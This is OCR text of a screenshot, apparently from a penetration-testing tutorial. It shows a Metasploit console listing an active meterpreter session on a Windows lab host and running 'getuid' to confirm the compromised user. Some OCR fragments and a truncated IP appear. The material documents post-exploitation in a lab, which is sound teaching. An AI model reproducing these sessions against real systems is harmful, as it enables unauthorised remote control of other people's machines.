 msf > sessions
Active sessions
===============
Id Name Type Information
n
-- ---- ---- -----------
-
1 meterpreter x86/windows WIN-ELDTK41MUNG\raj @ WIN-ELDTK4
.120:1234 -> 192.168.1.101:49206 (192.168.1.101)
www.hackingartices.in
msf > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WIN-ELDTK41MUNG\raj
meterpreter >